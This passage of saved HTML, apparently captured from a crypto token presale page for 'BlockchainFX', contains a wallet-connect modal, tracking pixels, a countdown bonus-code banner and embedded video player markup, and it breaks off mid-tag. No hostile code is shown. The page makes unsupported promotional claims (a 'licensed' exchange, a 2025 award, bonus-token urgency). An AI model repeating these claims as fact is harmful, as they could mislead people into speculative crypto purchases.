          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></svg>
          <input class="wm-search-input" type="text" placeholder="Search wallet" id="wmWalletSearch" oninput="wmFilterWallets(this.value)">
        </div>
        <button class="wm-toggle-btn">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M4.5 8.5C8.5 4.5 15.5 4.5 19.5 8.5" stroke="#fff" stroke-width="2.5" stroke-linecap="round"/><path d="M7.5 11.5C10 9 14 9 16.5 11.5" stroke="#fff" stroke-width="2.5" stroke-linecap="round"/><circle cx="12" cy="15" r="2" fill="#fff"/></svg>
        </button>
        <button class="wm-qr-btn">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="3" width="7" height="7"/><rect x="14" y="3" width="7" height="7"/><rect x="3" y="14" width="7" height="7"/><rect x="14" y="14" width="3" height="3"/><rect x="18" y="14" width="3" height="3"/><rect x="14" y="18" width="3" height="3"/><rect x="18" y="18" width="3" height="3"/></svg>
        </button>
      </div>
      <div class="wm-grid" id="wmWalletsGrid"></div>
    </div><!-- /wm-allView -->

  </div><!-- /modal-content -->
</div><!-- /walletModal -->

<noscript><img height="1" width="1" style="display:none" src="tr-1.txt"></noscript><noscript><img height="1" width="1" style="display:none" src="tr.txt"></noscript><noscript><img height="1" width="1" style="display:none" src="tr-2.txt"></noscript><noscript><iframe src="index_2.html" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"><div class="bg-[#fff]"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div id="_rht_toaster" style="position: fixed; z-index: 9999; inset: 16px; pointer-events: none;"></div><div class=" relative mb-[90px]"><div class="2xl:flex xl:flex lg:flex md:flex sm:hidden hidden  items-center w-[100%] 2xl:mb-12 xl:mb-12 lg:mb-12 md:mb-12 sm:mb-0 mb-0 fixed 2xl:bottom-unset xl:bottom-unset lg:bottom-unset md:bottom-unset sm:bottom-0 bottom-0 2xl:top-0 h-[38px] xl:top-0 lg:top-0 md:top-0 sm:top-unset top-unset left-0 right-0 z-[999] " style="background: rgb(252, 209, 73);"><div class="max-w-[1060px] mx-auto w-[100%] flex flex-row justify-between space-x-[20px]  items-center px-2"><p class="font-[600] leading-[100%] 2xl:text-[16px] xl:text-[16px] lg:text-[16px] md:text-[16px] sm:text-[11px] text-[11px] text-center"><span class="font-[800]">First Exchange Listing Reveal:</span> Get 60% More BFX with Code <span class="font-[800]">CEX60</span></p><div class="flex items-center space-x-2"><div><h3 class="text-[16px] font-[600]">39 <span class="text-[14px] font-[400]">Day</span> : 01 <span class="text-[14px] font-[400]">Hours</span> : 02 <span class="text-[14px] font-[400]">Minutes</span> : 03 <span class="text-[14px] font-[400]">Seconds</span></h3></div></div><button class="2xl:text-[12px] xl:text-[12px] lg:text-[12px] md:text-[10px] sm:text-[9px] text-[8px] font-[700]  text-[#fff]  bg-[black] rounded-[3px] h-[25px] px-[6px] md:px-[10px]">Buy BFX</button></div></div><div class="2xl:hidden xl:hidden lg:hidden md:hidden sm:flex flex items-center w-[100%] 2xl:mb-12 xl:mb-12 lg:mb-12 md:mb-12 sm:mb-0 mb-0 fixed 2xl:bottom-unset xl:bottom-unset lg:bottom-unset md:bottom-unset sm:bottom-0 bottom-0 2xl:top-0  xl:top-0 lg:top-0 md:top-0 sm:top-unset top-unset left-0 right-0 z-[999] py-2" style="background: rgb(252, 209, 73);"><div class="max-w-[900px] mx-auto w-[100%] flex flex-col justify-center  items-center"><div class="flex w-[100%] justify-center items-center space-x-2 border-b-[1px] border-[#000] pb-2 mb-2"><p class="font-[600] 2xl:text-[16px] xl:text-[16px] lg:text-[16px] md:text-[16px] sm:text-[12px] text-[12px] text-center"><span class="font-[800]">First Exchange Listing Reveal:</span> Get 60% More BFX with Code <span class="font-[800]">CEX60</span></p></div><div class="flex justify-center space-x-2"><h3 class="text-[14px] font-[600]">39 <span class="text-[12px] font-[400]"> Day</span> : 01 <span class="text-[12px] font-[400]">Hours</span> : 02 <span class="text-[12px] font-[400]">Minutes</span> : 03 <span class="text-[12px] font-[400]">Seconds</span></h3><button class="2xl:text-[12px] xl:text-[12px] lg:text-[12px] md:text-[10px] sm:text-[9px] text-[8px] font-[700] text-[#fff]  bg-[black] rounded-[3px] h-[22px] px-[6px] md:px-[10px]">Buy BFX</button></div></div></div><nav aria-label="Breadcrumb" class="fixed w-[100%] bg-[#020B10] z-[999] px-2 top-[2.3rem]"><div class="2xl:h-[63px] xl:h-[63px] lg:h-[63px] md:h-[63px] sm:h-[64px] h-[64px] max-w-[1200px] 2xl:w-[100%] xl:w-[100%] lg:w-[100%] md:w-[100%] sm:w-[90%] w-[90%] mx-auto flex items-center justify-between"><div class="flex items-center space-x-3 2xl:block xl:block lg:block md:block sm:flex 2xl:space-x-1 xl:space-x-1 lg:space-x-0 md:space-x-0 sm:space-x-3"><div class="block 2xl:hidden xl:hidden lg:hidden md:hidden sm:block"><img class="cursor-pointer" alt="menu" src="menu.bf5916fd18e8a8ffee22961bc7aec0f3.svg"></div><div class="2xl:max-w-[163px] xl:max-w-[163px] lg:max-w-[163px] md:max-w-[163px] sm:max-w-[145px] max-w-[145px]"><a href="" data-discover="true"><img class="cursor-pointer" alt="BlockchainFX Logo" src="ec5c9afd308a434c0370f1dac9b3e5c487e02dc4.png"></a></div></div><div class="space-x-[20px] 2xl:flex xl:flex lg:flex md:flex sm:hidden hidden items-center"><a class="text-[16px] font-[400] text-[#fff] border border-transparent hover:border-b-[#E5AE00] transition duration-300" href="">What is BlockchainFX?</a><a class="text-[16px] font-[400] text-[#fff] border border-transparent hover:border-b-[#E5AE00] transition duration-300" href="https://blockchainfx.io/how-to-buy" data-discover="true">How to Buy</a><a class="text-[16px] font-[400] text-[#fff] border border-transparent hover:border-b-[#E5AE00] transition duration-300" href="#">Whitepaper</a><a class="text-[16px] font-[400] text-[#fff] border border-transparent hover:border-b-[#E5AE00] transition duration-300" href="https://blockchainfx.io/referral" data-discover="true">Referral</a><a class="text-[16px] font-[400] text-[#fff] border border-transparent hover:border-b-[#E5AE00] transition duration-300" href="https://blockchainfx.io/win-500" data-discover="true">Win $500k</a></div><div class="flex space-x-4"><div class="flex relative justify-center items-center space-x-2 !mr-3"><img class="w-[20px] max-w-[20px] min-w-[20px] h-[20px]" alt="English" src="flg%20(1).d9f83c35ce0491d719b1255f725cb3e9.svg"><span class="text-[#B6B6B6] text-[14px] font-[600]">EN</span><img alt="Dropdown Arrow" class="cursor-pointer h-[25px] w-[25px] transform transition-transform rotate-0" src="206d4c92333d9c537d9a0dec4c50dc29734177d9.png"></div><button class="text-[#000] 2xl:px-[12px] xl:px-[12px] lg:px-[12px] md:px-[12px] sm:px-[10px] px-[10px] hover:opacity-[0.8]  2xl:text-[14px] xl:text-[14px] lg:text-[14px] md:text-[14px] sm:text-[14px] text-[14px] font-[800] border border-[#E5AE00] hover:border-[#E6B005] rounded-[8px] 2xl:max-w-[179px] xl:max-w-[179px] lg:max-w-[179px] md:max-w-[179px] sm:max-w-[150px] max-w-[150px] w-[100%] 2xl:h-[43px] xl:h-[43px] lg:h-[43px] md:h-[43px] sm:h-[40px] h-[40px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Connect Wallet</button></div></div></nav></div><main><div class=""><div class="pt-[55px] pb-[20px] bg-[#020B10]" id="hero"><div class="max-w-[1200px] relative w-[100%] mx-auto "><div class="flex justify-between gap-[2rem]"><div class="space-y-[22px] max-w-[638px] w-[100%]"><h1 class="text-[60px] font-[700] font-inter leading-[100%] tracking-[-1px] text-[#fff] "><span>The First Crypto <br> Trading</span> <span style="background: linear-gradient(91deg, rgb(229, 174, 1) 24.64%, rgb(255, 225, 130) 97%) text; -webkit-text-fill-color: transparent;"> Super App</span></h1><p class="text-[#fff] max-w-[550px] py-[10px] w-[100%] font-[400] font-inter leading-[133.333%] text-[18px]">BlockchainFX is a licensed next-gen crypto exchange that connects DeFi with traditional financial markets. It’s the only Web3 platform offering access to stocks, forex, ETFs, and more.</p><div class="space-y-[10px] max-w-[530px] border-[0.5px] border-[#C0C0C0] py-[15px] pl-[21px] rounded-[13px]"><div class="flex items-center space-x-2"><img alt="tick icon" src="check.svg"><p class="text-[#fff] font-[400] capitalize leading-[150%] text-[16px]">The First crypto Exchange Bridging Blockchain and Finance</p></div><div class="flex items-center space-x-2"><img alt="tick icon" src="check.svg"><p class="text-[#fff] font-[400] capitalize leading-[150%] text-[16px]">Bitcoin, Ethereum, gold, Tesla, and over 500+ more assets</p></div><div class="flex items-center space-x-2"><img alt="tick icon" src="check.svg"><p class="text-[#fff] capitalize font-[400] leading-[150%] text-[16px]">Awarded as 'The Best New Crypto Trading App of 2025'</p></div></div></div><div class="max-w-[650px] w-[100%] space-y-[27px]"><div class="flex justify-center"><style>
              wistia-player[media-id='w8ynmofaw4']:not(:defined) { 
                background: center / contain no-repeat url("swatch.jpg"); 
                display: block; 
                filter: blur(5px); 
                padding-top:56.25%; 
              }
            </style><wistia-player media-id="w8ynmofaw4" aspect="1.7777777777777777" unique-id="wistia-w8ynmofaw4-16" style="width: 100%; max-width: 730px; height: auto; max-height: 410px;" data-scrapbook-shadowdom="&lt;div&gt;&lt;style&gt;:host {
              display: flex;
              position: relative;
              width: 100%;
              
            }&lt;/style&gt;&lt;/div&gt;&lt;div id=&quot;wistia_chrome_37&quot; class=&quot;w-chrome notranslate&quot; tabindex=&quot;-1&quot; style=&quot;display: inline-block; height: 100%; line-height: normal; margin: 0px; padding: 0px; position: relative; vertical-align: top; width: 100%; outline: none; overflow: hidden; box-sizing: content-box; border-radius: 11.4px; clip-path: inset(0.5px round 11.4px);&quot;&gt;&lt;div id=&quot;wistia_grid_71_wrapper&quot; style=&quot;display: block;&quot;&gt;&lt;div id=&quot;wistia_grid_71_above&quot;&gt;&lt;/div&gt;&lt;div id=&quot;wistia_grid_71_main&quot;&gt;&lt;div id=&quot;wistia_grid_71_behind&quot;&gt;&lt;/div&gt;&lt;div id=&quot;wistia_grid_71_center&quot;&gt;&lt;div class=&quot;w-video-wrapper w-css-reset&quot; style=&quot;width: 100%; height: 100%; display: flex; align-items: center; opacity: 1; background-color: rgb(0, 0, 0);&quot;&gt;&lt;video id=&quot;wistia_simple_video_185&quot; aria-label=&quot;BlockchainFX ($BFX) – The #1 Crypto to Watch in 2025!&quot; src=&quot;urn:scrapbook:download:error:blob:&quot; controlslist=&quot;nodownload&quot; playsinline=&quot;&quot; loop=&quot;&quot; preload=&quot;none&quot; type=&quot;video/m3u8&quot; x-webkit-airplay=&quot;allow&quot; style=&quot;background: transparent; display: block; height: 100%; max-height: none; max-width: none; position: static; visibility: visible; width: 100%; aspect-ratio: 1.77778 / 1; object-fit: contain;&quot;&gt;&lt;source type=&quot;application/x-mpegURL&quot; src=&quot;w8ynmofaw4.m3u8&quot;&gt;&lt;/video&gt;&lt;/div&gt;&lt;div class=&quot;w-ui-container&quot; style=&quot;height: 100%; left: 0px; position: absolute; top: 0px; width: 100%; opacity: 1;&quot;&gt;&lt;div id=&quot;w-vulcan-v2-70&quot; class=&quot;w-vulcan-v2 w-css-reset&quot; style=&quot;border-radius: 8.55px; box-sizing: border-box; cursor: default; direction: ltr; height: 100%; left: 0px; position: absolute; visibility: visible; top: 0px; width: 100%; --wistia-player-icon-color: #ffffff; --wistia-player-color-hover: #997700; --wistia-player-icon-color-hover: #000;&quot;&gt;&lt;div class=&quot;w-vulcan--background w-css-reset&quot; style=&quot;height: 100%; left: 0px; position: absolute; top: 0px; width: 100%;&quot;&gt;&lt;div data-handle=&quot;statusBar&quot; class=&quot;w-css-reset&quot;&gt;&lt;/div&gt;&lt;div data-handle=&quot;backgroundFocus&quot; class=&quot;w-css-reset&quot;&gt;&lt;button aria-label=&quot;Play Video: BlockchainFX ($BFX) – The #1 Crypto to Watch in 2025!&quot; tabindex=&quot;0&quot; class=&quot;w-css-reset w-vulcan-v2-button&quot; style=&quot;clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute; white-space: nowrap; width: 1px; pointer-events: none;&quot;&gt;&lt;/button&gt;&lt;/div&gt;&lt;div data-handle=&quot;videoThumbnail&quot; class=&quot;w-css-reset&quot; style=&quot;height: 100%; left: 0px; position: absolute; top: 0px; width: 100%; display: block;&quot;&gt;&lt;div style=&quot;height: 100%; left: 0px; position: absolute; top: 0px; width: 100%;&quot;&gt;&lt;video id=&quot;wistia_simple_video_161&quot; poster=&quot;blank.gif&quot; aria-label=&quot;Video&quot; src=&quot;urn:scrapbook:download:error:blob:&quot; controlslist=&quot;nodownload&quot; playsinline=&quot;&quot; muted=&quot;&quot; loop=&quot;&quot; preload=&quot;metadata&quot; type=&quot;video/m3u8&quot; style=&quot;background: transparent; display: block; height: 100%; max-height: none; max-width: none; position: static; visibility: visible; width: 100%; object-fit: contain;&quot;&gt;&lt;source type=&quot;application/x-mpegURL&quot; src=&quot;w8ynmofaw4.m3u8&quot;&gt;&lt;/video&gt;&lt;/div&gt;&lt;div style=&quot;height: 100%; left: 0px; position: absolute; top: 0px; width: 100%;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;div aria-live=&quot;polite&quot; aria-atomic=&quot;true&quot; class=&quot;w-vulcan--aria-live w-css-reset&quot; style=&quot;position: absolute; left: -99999em;&quot;&gt;&lt;/div&gt;&lt;div class=&quot;w-vulcan-overlays-table w-css-reset&quot; style=&quot;display: table; pointer-events: none; position: absolute; width: 100%; height: calc(100% - 32px);&quot;&gt;&lt;div class=&quot;w-vulcan-overlays--left w-css-reset&quot; style=&quot;display: table-cell; height: auto; vertical-align: top; position: relative; width: 0px;&quot;&gt;&lt;div class=&quot;w-css-reset&quot; style=&quot;height: 100%;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;w-vulcan-overlays--center w-css-reset&quot; style=&quot;display: table-cell; height: 100%; vertical-align: top; position: relative; width: 100%;&quot;&gt;&lt;div class=&quot;w-css-reset&quot; style=&quot;height: 100%;&quot;&gt;&lt;div data-handle=&quot;bigPlayButton&quot; class=&quot;w-css-reset&quot; style=&quot;pointer-events: auto;&quot;&gt;&lt;div class=&quot;w-bpb-wrapper w-css-reset w-css-reset-tree&quot; style=&quot;border-radius: 8.55px; display: block; left: calc(50%); margin-left: -57.0312px; margin-top: -36.5px; overflow: hidden; position: absolute; top: calc(50% - 2.85px);&quot;&gt;&lt;button aria-label=&quot;Play Video: BlockchainFX ($BFX) – The #1 Crypto to Watch in 2025!&quot; tabindex=&quot;0&quot; type=&quot;button&quot; class=&quot;w-big-play-button w-css-reset-button-important w-vulcan-v2-button&quot; style=&quot;background-color: transparent; border: 0px; color: rgb(255, 255, 255); cursor: pointer; height: 73px; box-shadow: none; width: 114.062px;&quot;&gt;&lt;div style=&quot;background: rgb(251, 217, 21); display: block; left: 0px; height: 73px; mix-blend-mode: darken; position: absolute; top: 0px; width: 114.062px;&quot;&gt;&lt;/div&gt;&lt;div style=&quot;background-color: rgba(251, 217, 21, 0.7); height: 73px; left: 0px; position: absolute; top: 0px; transition: background-color 150ms; width: 114.062px;&quot;&gt;&lt;/div&gt;&lt;svg x=&quot;0px&quot; y=&quot;0px&quot; viewBox=&quot;0 0 125 80&quot; enable-background=&quot;new 0 0 125 80&quot; aria-hidden=&quot;true&quot; style=&quot;fill: rgb(255, 255, 255); height: 73px; left: 0px; stroke-width: 0px; top: 0px; width: 100%; position: absolute; color: rgb(255, 255, 255);&quot;&gt;&lt;path fill-rule=&quot;evenodd&quot; clip-rule=&quot;evenodd&quot; fill=&quot;currentcolor&quot; opacity=&quot;1&quot; transform=&quot;translate(44, 22)&quot; d=&quot;M12.138 2.173C10.812 1.254 9 2.203 9 3.817v28.366c0 1.613 1.812 2.563 3.138 1.644l20.487-14.183a2 2 0 0 0 0-3.288L12.138 2.173Z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&lt;/button&gt;&lt;/div&gt;&lt;/div&gt;&lt;div data-handle=&quot;clickForSoundButton&quot; class=&quot;w-css-reset&quot; style=&quot;pointer-events: auto;&quot;&gt;&lt;div data-handle=&quot;click-for-sound-backdrop&quot; class=&quot;w-css-reset w-css-reset-tree&quot; style=&quot;display: block; height: 100%; left: 0px; pointer-events: none; position: absolute; top: 0px; width: 100%;&quot;&gt;&lt;button aria-label=&quot;Click for sound&quot; class=&quot;w-vulcan-v2-button click-for-sound-btn&quot; style=&quot;background: rgba(0, 0, 0, 0.8); border: 2px solid transparent; border-radius: 60px; cursor: pointer; display: flex; justify-content: space-between; align-items: center; outline: none; pointer-events: auto; position: absolute; right: 19.375px; top: 19.375px; max-width: 545.25px;&quot;&gt;&lt;div style=&quot;display: flex; align-items: center; justify-content: flex-end; white-space: nowrap; overflow: hidden; max-width: 0px; transition: max-width 200ms;&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); font-family: WistiaPlayerInter, Helvetica, sans-serif; font-size: 15px; font-weight: 500; padding-left: 1em; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; max-width: 584px;&quot;&gt;Click for sound&lt;/span&gt;&lt;/div&gt;&lt;svg viewBox=&quot;0 0 237 237&quot; width=&quot;49.87499999999999&quot; height=&quot;49.87499999999999&quot;&gt;&lt;style&gt;
  @keyframes VOLUME_SMALL_WAVE_FLASH {
    0% { opacity: 0; }
    33% { opacity: 1; }
    66% { opacity: 1; }
    100% { opacity: 0; }
  }

  @keyframes VOLUME_LARGE_WAVE_FLASH {
    0% { opacity: 0; }
    33% { opacity: 1; }
    66% { opacity: 1; }
    100% { opacity: 0; }
  }

  .volume__small-wave {
    animation: VOLUME_SMALL_WAVE_FLASH 2s infinite;
    opacity: 0;
  }

  .volume__large-wave {
    animation: VOLUME_LARGE_WAVE_FLASH 2s infinite .3s;
    opacity: 0;
  }
&lt;/style&gt;&lt;path fill=&quot;#fff&quot; d=&quot;M88 107H65v24h24l23 23V84z&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;none&quot; stroke=&quot;#fff&quot; stroke-linecap=&quot;round&quot; stroke-width=&quot;10&quot;&gt;&lt;path d=&quot;M142 86c9 21 9 44 0 65&quot; class=&quot;volume__small-wave&quot;&gt;&lt;/path&gt;&lt;path d=&quot;M165 74c13 23 13 66 0 89&quot; class=&quot;volume__large-wave&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/svg&gt;&lt;/button&gt;&lt;/div&gt;&lt;/div&gt;&lt;div data-handle=&quot;playPauseNotifier&quot; class=&quot;w-css-reset&quot; style=&quot;pointer-events: auto;&quot;&gt;&lt;/div&gt;&lt;div data-handle=&quot;captions&quot; class=&quot;w-css-reset&quot; style=&quot;pointer-events: auto;&quot;&gt;&lt;/div&gt;&lt;div data-handle=&quot;playPauseLoading&quot; class=&quot;w-css-reset&quot; style=&quot;pointer-events: auto;&quot;&gt;&lt;div class=&quot;w-css-reset w-css-reset-tree&quot; style=&quot;height: 100%; left: 0px; pointer-events: none; position: absolute; top: 0px; width: 100%;&quot;&gt;&lt;button aria-label=&quot;Play Video&quot; class=&quot;w-vulcan-v2-button&quot; style=&quot;background: rgba(0, 0, 0, 0.6); border: 0px; border-radius: 50%; cursor: pointer; display: none; height: 127.75px; left: 50%; margin: 0px; padding: 0px; pointer-events: auto; position: absolute; opacity: 0; outline: none; top: 50%; transform: translate(-50%, -50%) scale(0.8); transition: opacity 200ms, transform 600ms; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); width: 127.75px;&quot;&gt;&lt;div style=&quot;width: 100%; height: 100%; margin-left: 0px;&quot;&gt;&lt;svg x=&quot;0px&quot; y=&quot;0px&quot; viewBox=&quot;0 0 40 34&quot; enable-background=&quot;new 0 0 40 34&quot; aria-hidden=&quot;true&quot; style=&quot;fill: none; height: 100%; left: 0px; stroke-width: 0px; top: 0px; width: 100%; color: rgb(255, 255, 255);&quot;&gt;&lt;path d=&quot;M24.888 16.1913C25.4371 16.5906 25.4371 17.4094 24.888 17.8087L16.5882 23.845C15.9272 24.3257 15 23.8535 15 23.0362V10.9638C15 10.1465 15.9272 9.67433 16.5882 10.155L24.888 16.1913Z&quot; fill=&quot;currentcolor&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&lt;/div&gt;&lt;/button&gt;&lt;/div&gt;&lt;/div&gt;&lt;div data-handle=&quot;transcript&quot; class=&quot;w-css-reset&quot; style=&quot;pointer-events: auto;&quot;&gt;&lt;div class=&quot;w-css-reset&quot; style=&quot;position: absolute;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;w-vulcan-overlays--right w-css-reset&quot; style=&quot;display: table-cell; height: auto; vertical-align: top; position: relative; width: 0px;&quot;&gt;&lt;div class=&quot;w-css-reset&quot; style=&quot;height: 100%;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;w-bottom-bar w-css-reset&quot; style=&quot;bottom: 2.85px; border-radius: 8.55px; border-collapse: collapse; display: table; height: 32px; pointer-events: none; position: absolute; padding-left: 2.85px; padding-right: 2.85px; right: 50%; table-layout: auto; transform: translate(50%); width: calc(100% - 5.7px); z-index: 1; animation: 250ms ease-in-out 0s 1 normal forwards running w-control-bar-fade-in;&quot;&gt;&lt;div class=&quot;w-bottom-bar-lower w-css-reset&quot; style=&quot;position: relative;&quot;&gt;&lt;div style=&quot;height: 100%; left: 0px; position: absolute; top: 0px; width: 100%;&quot;&gt;&lt;div style=&quot;background: rgb(251, 217, 21); display: none; height: 100%; mix-blend-mode: darken; left: 0px; opacity: 1; position: absolute; top: 0px; transition: opacity; width: 100%;&quot;&gt;&lt;/div&gt;&lt;div style=&quot;background: rgba(251, 217, 21, 0.85); border-radius: 8.55px; height: 100%; opacity: 1; left: 0px; position: absolute; top: 0px; transition: opacity; width: 100%;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div style=&quot;display: none;&quot;&gt;&lt;div style=&quot;background: rgb(251, 217, 21); display: none; height: 100%; mix-blend-mode: darken; left: 0px; opacity: 1; position: absolute; top: 0px; transition: opacity; width: 100%;&quot;&gt;&lt;/div&gt;&lt;div style=&quot;background: right rgba(251, 217, 21, 0.85); border-radius: 8.55px; height: 100%; opacity: 1; left: 0px; position: absolute; top: 0px; transition: opacity; width: 100%;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;w-bottom-bar-left w-css-reset&quot; style=&quot;display: table-cell; height: auto; vertical-align: top; position: relative; width: 0px; opacity: 1; transition: opacity;&quot;&gt;&lt;div class=&quot;w-bottom-bar-left-inner w-css-reset&quot; style=&quot;height: 32px; position: relative; pointer-events: auto; white-space: nowrap;&quot;&gt;&lt;div data-handle=&quot;smallPlayButton&quot; class=&quot;w-css-reset&quot; style=&quot;display: inline-block; vertical-align: top;&quot;&gt;&lt;div class=&quot;w-vulcan-button-wrapper w-css-reset&quot; style=&quot;display: inline-block; height: 32px; position: relative; vertical-align: top; width: 38px;&quot;&gt;&lt;button tabindex=&quot;0&quot; class=&quot;w-vulcan-v2-button w-css-reset w-css-reset-tree w-css-reset-button-important&quot; aria-label=&quot;Play Video&quot; title=&quot;Play Video&quot; style=&quot;background-color: transparent; border-radius: 8.55px 0px 0px 8.55px; box-shadow: none; cursor: pointer; height: 100%; position: relative; transition: background-color 150ms; width: 100%; color: var(--wistia-player-icon-color) !important;&quot;&gt;&lt;div data-handle=&quot;smallPlayButton_icon_wrapper&quot; class=&quot;w-vulcan-icon-wrapper&quot; style=&quot;box-sizing: border-box; height: 100%; position: relative; opacity: 1; transform: scale(1.001); transition: transform 200ms;&quot;&gt;&lt;div style=&quot;width: 100%; height: 100%; margin-left: 1.425px;&quot;&gt;&lt;svg x=&quot;0px&quot; y=&quot;0px&quot; viewBox=&quot;0 0 40 34&quot; enable-background=&quot;new 0 0 40 34&quot; aria-hidden=&quot;true&quot; style=&quot;fill: none; height: 100%; left: 0px; stroke-width: 0px; top: 0px; width: 100%; vertical-align: top;&quot;&gt;&lt;path d=&quot;M24.888 16.1913C25.4371 16.5906 25.4371 17.4094 24.888 17.8087L16.5882 23.845C15.9272 24.3257 15 23.8535 15 23.0362V10.9638C15 10.1465 15.9272 9.67433 16.5882 10.155L24.888 16.1913Z&quot; fill=&quot;currentcolor&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&lt;/div&gt;&lt;/div&gt;&lt;/button&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;w-bottom-bar-middle w-css-reset&quot; style=&quot;display: table-cell; height: auto; vertical-align: top; position: relative; width: 100%; opacity: 1; transition: opacity;&quot;&gt;&lt;div class=&quot;w-bottom-bar-middle-inner w-css-reset&quot; style=&quot;height: 32px; position: relative; pointer-events: auto; white-space: nowrap; opacity: 1; transform: translateY(0px); transition: opacity, transform;&quot;&gt;&lt;div data-handle=&quot;playbar&quot; class=&quot;w-css-reset&quot; style=&quot;height: 100%; position: relative;&quot;&gt;&lt;div class=&quot;w-playbar-wrapper w-css-reset w-css-reset-tree&quot; style=&quot;display: flex; height: 100%; width: 100%;&quot;&gt;&lt;div class=&quot;w-playbar__time&quot; style=&quot;box-sizing: content-box; color: rgb(255, 255, 255); font-family: WistiaPlayerInterNumbersSemiBold, Helvetica, sans-serif; font-size: 12.35px; letter-spacing: 0.475px; line-height: 32px; padding-left: 4.75px; pointer-events: none; position: relative; text-align: center; width: 26.6px;&quot;&gt;9:05&lt;/div&gt;&lt;div style=&quot;width: 100%; position: relative;&quot;&gt;&lt;div aria-label=&quot;Playbar&quot; aria-orientation=&quot;horizontal&quot; aria-valuemax=&quot;545.275&quot; aria-valuemin=&quot;0&quot; aria-valuenow=&quot;0&quot; aria-valuetext=&quot;0 seconds&quot; role=&quot;slider&quot; tabindex=&quot;0&quot; style=&quot;cursor: pointer; flex: 1 1 0%; height: 32px; outline: none; margin-left: 14.25px; margin-right: 9.5px; position: relative;&quot;&gt;&lt;canvas height=&quot;35.68666458129883&quot; width=&quot;398.0735913217068&quot; style=&quot;height: 32px; left: -14.25px; position: absolute; top: 0px; width: 356.95px;&quot; data-scrapbook-canvas=&quot;[data-uri]&quot;&gt;&lt;/canvas&gt;&lt;div style=&quot;border-radius: 50%; height: 10.64px; left: -5.32px; opacity: 0; position: absolute; top: 10.68px; width: 10.64px;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;w-bottom-bar-right w-css-reset&quot; style=&quot;display: table-cell; height: auto; vertical-align: top; position: relative; width: 0px; opacity: 1; transition: opacity; white-space: nowrap;&quot;&gt;&lt;div class=&quot;w-bottom-bar-right-inner-anchor w-css-reset&quot; style=&quot;height: 32px; position: relative; pointer-events: auto; white-space: nowrap; display: inline-block; right: 0px; top: 0px; vertical-align: top;&quot;&gt;&lt;div class=&quot;w-bottom-bar-right-inner w-css-reset&quot; style=&quot;height: 32px; position: relative; pointer-events: auto; white-space: nowrap; display: inline-block; opacity: 1; right: 0px; top: 0px; transform: translateY(0px); transition: opacity, transform;&quot;&gt;&lt;div data-handle=&quot;captionsButton&quot; class=&quot;w-css-reset&quot; style=&quot;display: inline-block; vertical-align: top;&quot;&gt;&lt;div class=&quot;w-vulcan-button-wrapper w-css-reset&quot; style=&quot;display: inline-block; height: 32px; position: relative; vertical-align: top; width: 38px;&quot;&gt;&lt;button tabindex=&quot;0&quot; aria-expanded=&quot;false&quot; class=&quot;w-vulcan-v2-button w-css-reset w-css-reset-tree w-css-reset-button-important&quot; aria-label=&quot;Show captions menu&quot; title=&quot;Show captions menu&quot; style=&quot;background-color: transparent; border-radius: 0px; box-shadow: none; cursor: pointer; height: 100%; position: relative; transition: background-color 150ms; width: 100%; color: var(--wistia-player-icon-color) !important;&quot;&gt;&lt;div data-handle=&quot;captionsButton_icon_wrapper&quot; class=&quot;w-vulcan-icon-wrapper&quot; style=&quot;box-sizing: border-box; height: 100%; position: relative; opacity: 1; transform: scale(1.001); transition: transform 200ms;&quot;&gt;&lt;svg x=&quot;0px&quot; y=&quot;0px&quot; viewBox=&quot;0 0 40 34&quot; enable-background=&quot;new 0 0 40 34&quot; aria-hidden=&quot;true&quot; style=&quot;fill: none; height: 100%; left: 0px; stroke-width: 0px; top: 0px; width: 100%;&quot;&gt;&lt;path d=&quot;M18.4 18.7C17.9 19.4 17.3 19.9 16.3 19.9C15 19.9 13.9 18.8 13.9 17.1C13.9 15.5 14.9 14.3 16.3 14.3C17.3 14.3 17.9 14.8 18.3 15.5&quot; stroke=&quot;currentcolor&quot; stroke-width=&quot;1.8&quot; stroke-linecap=&quot;round&quot;&gt;&lt;/path&gt;&lt;path d=&quot;M25.8 18.7C25.3 19.4 24.7 19.9 23.7 19.9C22.4 19.9 21.3 18.8 21.3 17.1C21.3 15.5 22.3 14.3 23.7 14.3C24.7 14.3 25.3 14.8 25.7 15.5&quot; stroke=&quot;currentcolor&quot; stroke-width=&quot;1.8&quot; stroke-linecap=&quot;round&quot;&gt;&lt;/path&gt;&lt;path fill-rule=&quot;evenodd&quot; clip-rule=&quot;evenodd&quot; d=&quot;M31 21.9811C31 23.5912 29.6 25 28 25H12C10.4 25 9 23.5912 9 21.9811V12.0189C9 10.4088 10.4 9 12 9H28C29.6 9 31 10.4088 31 12.0189V21.9811Z&quot; 